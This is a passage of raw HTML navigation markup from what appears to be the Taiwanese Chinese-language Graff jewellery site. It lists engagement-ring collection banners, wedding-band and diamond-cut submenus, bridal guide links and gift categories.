            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚戒</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        女士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        男士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        永恆戒指
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        對戒
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>寶石切割</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E7%A5%96%E6%AF%8D%E7%B6%A0%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        祖母綠形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A2%A8%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        梨形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A9%A2%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        橢圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%BF%83%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        心形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%9B%B7%E5%9C%B0%E6%81%A9%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        雷地恩形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%9E%95%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        枕形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%A6%AC%E7%9C%BC%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        馬眼形
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚嫁系列指南</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石鑑定指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石的4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石切割指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石色澤指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石淨度指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石克拉重量指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        與眾不同的格拉夫
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">訂婚戒指</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">發現所有訂婚戒指</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">腕錶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">贈禮</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>贈禮</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人節甜蜜獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人節甜蜜獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
